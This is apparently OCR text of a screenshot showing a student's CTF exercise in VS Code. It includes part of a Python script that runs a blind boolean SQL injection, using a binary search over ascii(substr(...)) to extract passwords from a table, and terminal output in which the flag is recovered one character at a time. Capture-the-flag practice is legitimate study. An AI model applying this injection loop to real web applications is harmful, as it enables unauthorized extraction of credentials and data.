 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 终端(T) 帮助(H) payload.py - Visual Studio Code
writeup6.md payload.py
D: > 大四上学期 > CTF > 201111第六次课后题 > payload.py > ...
80 high = int(128)
81 mid=int((low+high)/2)
82 while low<high:
83 payload = "1^(ascii(substr((select(group_concat(password))from(F1naI1y)),%d,1))>%d)#"% (i,mid)
84 s = requests.session()
85 url = url_front + payload
86 r = s.get(url)
87 if "ERROR" in r.text: #sql语句为真，在后半段
88 low = mid + 1
问题 15 输出 调试控制台 终端
gee
geek
C:\Users\Lenovo>cmd /C "set "PTVSD_LAUNCHER_PORT=64427" && C:\Users\Lenovo\AppData\Local\Programs\Python\Python37\
python.exe c:\Users\Lenovo\.vscode\extensions\ms-python.python-2020.2.64397\pythonFiles\lib\python\new_ptvsd\wheel
s\ptvsd\launcher d:\大四上学期\CTF\201111第六次课后题\payload.py "
F
F1
F1n
F1na
F1naI
F1naI1
F1naI1y
F1naI1y,
F1naI1y,F
F1naI1y,Fl
F1naI1y,Fla
F1naI1y,Flaa
F1naI1y,Flaaa
F1naI1y,Flaaaa
F1naI1y,Flaaaaa
F1naI1y,Flaaaaag
1